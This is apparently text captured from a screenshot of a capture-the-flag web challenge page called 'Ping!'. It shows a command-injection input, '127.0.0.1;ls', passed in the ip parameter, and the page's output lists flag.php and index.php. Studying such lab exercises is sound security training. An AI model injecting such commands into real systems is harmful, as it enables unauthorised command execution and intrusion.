 不安全 view-source:81.70.89.91:11101/?ip=127.0.0.1;ls
2
换行
1 <meta http-equiv="Content-Type" content="text/html; charset
2 <title>Ping!</title>
3 <center>
4 <h2 style="margin-top: 300">Can you exec!<br></h2>
5 <form action="" method="get" >
6 <input type="text" name="ip" placeholder="try ping
7 <button style="margin-left:20;" type="submit">确定<
8 </form>
9
10 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
11 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.029 ms
12 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
13 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
14 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 packets received, 0% packet loss
17 round-trip min/avg/max/stddev = 0.027/0.029/0.030/0.000 ms
18 flag.php
19 index.php
20
21 </center>
22
23